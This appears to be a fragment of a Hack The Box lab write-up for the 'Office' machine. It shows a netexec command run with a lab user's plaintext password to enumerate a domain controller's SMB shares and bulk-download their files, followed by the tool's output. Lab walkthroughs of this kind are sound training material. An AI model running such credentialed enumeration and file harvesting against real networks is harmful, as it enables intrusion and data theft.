 ┌──(kali㉿kali)-[~/…/Share/HTB/Boxes/Office]
└─$ netexec smb 10.129.105.41 -u 'dwolfe'  -p 'H0lOgrams4reTakIng0Ver754!' -M spider_plus -o DOWNLOAD_FLAG=True MAX_FILE_SIZE=1000000000000
SMB 10.129.105.41 445 DC [*] Windows Server 2022 Build 20348 (name:DC) (domain:office.htb) (signing:True) (SMBv1:False)
SMB 10.129.105.41 445 DC [+] office.htb\dwolfe:H0lOgrams4reTakIng0Ver754!
SPIDER_P... 10.129.105.41 445 DC [*] Started module spidering_plus with the following options:
SPIDER_P... 10.129.105.41 445 DC [*] DOWNLOAD_FLAG: True
SPIDER_P... 10.129.105.41 445 DC [*] STATS_FLAG: True
SPIDER_P... 10.129.105.41 445 DC [*] EXCLUDE_FILTER: ['print$', 'ipc$']
SPIDER_P... 10.129.105.41 445 DC [*] EXCLUDE_EXTS: ['ico', 'lnk']
SPIDER_P... 10.129.105.41 445 DC [*] MAX_FILE_SIZE: 931.32 GB
SPIDER_P... 10.129.105.41 445 DC [*] OUTPUT_FOLDER: /tmp/nxc_spider_plus
SMB 10.129.105.41 445 DC [*] Enumerated shares
SMB 10.129.105.41 445 DC Share Permissions Remark
SMB 10.129.105.41 445 DC ----- ----------- ------
SMB 10.129.105.41 445 DC ADMIN$ Remote Admin
SMB 10.129.105.41 445 DC C$ Default share
SMB 10.129.105.41 445 DC IPC$ READ Remote IPC
SMB 10.129.105.41 445 DC NETLOGON READ Logon server share
SMB 10.129.105.41 445 DC SOC Analysis READ
SMB 10.129.105.41 445 DC SYSVOL READ Logon server share
SPIDER_P... 10.129.105.41 445 DC [+] Saved share-file metadata to "/tmp/nxc_spider_plus/10.129.105.41.json".
SPIDER_P... 10.129.105.41 445 DC [*] SMB Shares: 6 (ADMIN$, C$, IPC$, NETLOGON, SOC Analysis, SYSVOL)
SPIDER_P... 10.129.105.41 445 DC [*] SMB Readable Shares: 4 (IPC$, NETLOGON, SOC Analysis, SYSVOL)
SPIDER_P... 10.129.105.41 445 DC [*] SMB Filtered Shares: 1
SPIDER_P... 10.129.105.41 445 DC [*] Total folders found: 38
SPIDER_P... 10.129.105.41 445 DC [*] Total files found: 11
SPIDER_P... 10.129.105.41 445 DC [*] File size average: 122.63 KB
SPIDER_P... 10.129.105.41 445 DC [*] File size min: 23 B
SPIDER_P... 10.129.105.41 445 DC [*] File size max: 1.31 MB
SPIDER_P... 10.129.105.41 445 DC [*] File unique exts: 4 (.pcap, .pol, .inf, .ini)
SPIDER_P... 10.129.105.41 445 DC [*] Downloads successful: 1
SPIDER_P... 10.129.105.41 445 DC [*] Unmodified files: 10
SPIDER_P... 10.129.105.41 445 DC [*] Updated files: 1
SPIDER_P... 10.129.105.41 445 DC [+] All files processed successfully.
THE FUTURE IS OURS TO CREATE.
Main Menu